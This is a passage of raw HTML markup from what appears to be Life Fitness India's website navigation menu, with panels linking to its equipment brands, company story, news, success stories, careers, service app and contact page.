ayout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fcf6d1" data-id="2fcf6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-328a7ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="328a7ac" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eba0ade" data-id="eba0ade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e539d27 elementor-widget elementor-widget-heading" data-id="e539d27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e92327c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e92327c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0f481b" data-id="d0f481b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbc0c89 elementor-widget elementor-widget-image" data-id="dbc0c89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-d6616da elementor-widget elementor-widget-image" data-id="d6616da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img loading="lazy" width="1083" height="176" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png" class="attachment-full size-full wp-image-3073" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png 1083w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-300x49.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-1024x166.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-768x125.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-600x98.png 600w" sizes="(max-width: 1083px) 100vw, 1083px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-731436e elementor-widget elementor-widget-text-editor" data-id="731436e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-03a4434 elementor-widget elementor-widget-button" data-id="03a4434" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/escape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5e1c54 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="d5e1c54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1345538 elementor-widget elementor-widget-image" data-id="1345538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-84c6ede elementor-widget elementor-widget-heading" data-id="84c6ede" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Skifit</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-92e882c elementor-widget elementor-widget-text-editor" data-id="92e882c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-6111e02 elementor-widget elementor-widget-button" data-id="6111e02" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c91f947 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="c91f947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77bc93b elementor-widget elementor-widget-image" data-id="77bc93b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4af997e elementor-widget elementor-widget-image" data-id="4af997e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img loading="lazy" width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data.png" class="attachment-full size-full wp-image-939" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-90016d5 elementor-widget elementor-widget-text-editor" data-id="90016d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-dd2a780 elementor-widget elementor-widget-button" data-id="dd2a780" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e5b8d95" data-id="e5b8d95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-523dc21 elementor-hidden-tablet elementor-hidden-mobile" data-id="523dc21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36b921 elementor-widget elementor-widget-jet-mega-menu" data-id="a36b921" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-2-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-2037" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2037"><a href="https://www.lifefitnessindia.com/blogs/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Blogs</div></div></a></li>
<li id="jet-menu-item-2041" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2041"><a aria-expanded="false" href="#" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Why Us</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li id="jet-menu-item-3647" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3647 jet-sub-menu-item"><a href="/banglore/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Clients</div></div></a></li>
	<li id="jet-menu-item-2050" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2050 jet-sub-menu-item"><a aria-expanded="false" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Service APP</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a>
	<ul  class="jet-sub-menu">
		<li id="jet-menu-item-2051" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2051 jet-sub-menu-item"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">App Store</div></div></a></li>
		<li id="jet-menu-item-2052" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2052 jet-sub-menu-item"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Play Store</div></div></a></li>
	</ul>
</li>
	<li id="jet-menu-item-2048" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2048 jet-sub-menu-item"><a href="https://www.lifefitnessindia.com/client-testimonials/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Client Testimonials</div></div></a></li>
</ul>
</li>
<li id="jet-menu-item-969" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-969"><a href="https://www.lifefitnessindia.com/about/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">About</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1266">		<div data-elementor-type="wp-post" data-elementor-id="1266" class="elementor elementor-1266" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9801a3c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9801a3c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82c846d" data-id="82c846d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e14697f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e14697f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-292d749" data-id="292d749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6151155 elementor-widget elementor-widget-heading" data-id="6151155" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">For over 50 years, Life Fitness has been dedicated to creating innovative fitness solutions <br>that benefit both facilities and exercisers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e68c195 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e68c195" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b5e5346" data-id="b5e5346" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8532d3 elementor-widget elementor-widget-image" data-id="c8532d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png" class="attachment-full size-full wp-image-1267" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0659bef elementor-widget elementor-widget-heading" data-id="0659bef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/family-of-brands/">OUR STORY</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8658c29 elementor-widget elementor-widget-text-editor" data-id="8658c29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating fitness solutions that benefit both facilities and exercisers for over 50 years.						</div>
				</div>
				<div class="elementor-element elementor-element-c8c49a9 elementor-widget elementor-widget-button" data-id="c8c49a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc2ea3e" data-id="bc2ea3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268966a elementor-widget elementor-widget-image" data-id="268966a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/press-releases/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg" class="attachment-full size-full wp-image-1268" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0c9e9b2 elementor-widget elementor-widget-heading" data-id="0c9e9b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/press-releases/">NEWS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ac8ad4 elementor-widget elementor-widget-text-editor" data-id="8ac8ad4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The latest news from Life Fitness Family of Brands.						</div>
				</div>
				<div class="elementor-element elementor-element-13de6f2 elementor-widget elementor-widget-button" data-id="13de6f2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/press-releases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7da4a5c" data-id="7da4a5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3f280 elementor-widget elementor-widget-image" data-id="6f3f280" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/success-stories/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg" class="attachment-full size-full wp-image-1269" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1--300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-1744380 elementor-widget elementor-widget-heading" data-id="1744380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/success-stories/">SUCCESS STORIES</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-645b0e3 elementor-widget elementor-widget-text-editor" data-id="645b0e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Take a look at facilities that have the tools they need to succeed and grow.						</div>
				</div>
				<div class="elementor-element elementor-element-a05ed9a elementor-widget elementor-widget-button" data-id="a05ed9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/success-stories/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-21cf5da elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="21cf5da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e8ef5 elementor-widget elementor-widget-image" data-id="64e8ef5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/interested-in-working-at-life-fitness/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg" class="attachment-full size-full wp-image-1867" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-c0084d0 elementor-widget elementor-widget-heading" data-id="c0084d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/interested-in-working-at-life-fitness/">INTERESTED IN WORKING AT LIFE FITNESS?</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ed6d829 elementor-widget elementor-widget-text-editor" data-id="ed6d829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Our mission is to inspire healthier lives.						</div>
				</div>
				<div class="elementor-element elementor-element-6934428 elementor-widget elementor-widget-button" data-id="6934428" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/interested-in-working-at-life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-971" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-971"><a href="https://www.lifefitnessindia.com/contact/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contact</div></div></a></li>
